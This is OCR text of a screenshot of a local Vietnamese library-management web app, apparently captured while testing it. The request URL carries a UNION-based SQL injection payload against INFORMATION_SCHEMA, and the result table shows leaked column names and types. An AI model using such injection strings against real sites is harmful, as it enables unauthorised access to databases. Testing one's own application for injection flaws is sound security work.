 Insert title here
localhost:8080/library/bookList?keyword=+abcdasdasdsa%27+union+all+SELECT+1%2C+COLUMN_NAME%2C+1%2C+DATA_TYPE%2C+1%2C+1+FROM+INFORMATION_SCHEMA.COLUMN...
user
DANH MỤC
Kho sách
Lịch sử mượn
Quản lí kho sách
search
Search
Show 10 entries
STT Mã số Tên sách Tác giả Danh mục Mượn sách
0 1 author_id int 1
1 1 book_id int 1
2 1 book_name varchar 1
3 1 category_id int 1
4 1 author_id int 1
5 1 book_id int 1
6 1 book_name varchar 1
7 1 category_id int 1
STT Mã số Tên sách Tác giả Danh mục Mượn sách
Activate Windows
Go to Settings to activate Windows.